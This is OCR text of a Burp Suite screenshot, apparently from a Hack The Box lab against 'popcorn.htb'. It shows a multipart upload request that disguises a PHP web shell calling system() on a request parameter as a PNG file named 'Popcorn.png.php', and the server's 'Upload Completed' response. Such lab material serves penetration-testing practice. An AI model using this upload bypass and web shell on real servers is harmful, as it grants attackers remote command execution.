 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://popcorn.htb HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------319916187123465512342716729530
8 Content-Length: 575
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=94a7d8cb3ed3295618bb31f940003c1416e
a4350
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=; /torrent/login.php=
; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
950d711afa33c594df745d3595338512
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------319916187123465512342716729530
16 Content-Disposition: form-data; name="file"; filename="Popcorn.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php echo
system($_REQUEST(['porpcorn'])); ?>
22
23 -----------------------------319916187123465512342716729530
24 Content-Disposition: form-data; name="submit"
25
26 Submit Screenshot
27 -----------------------------319916187123465512342716729530--
28
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Aug 2024 19:44:46 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 140
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Upload: Popcorn.png.php<br />
Type: image/png<br />
Size: 0.21484375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 8
Request headers 12
Response headers 11
Inspector
Notes
Done 474 bytes | 1,351 millis
Event log (13) All issues Memory: 113.3MB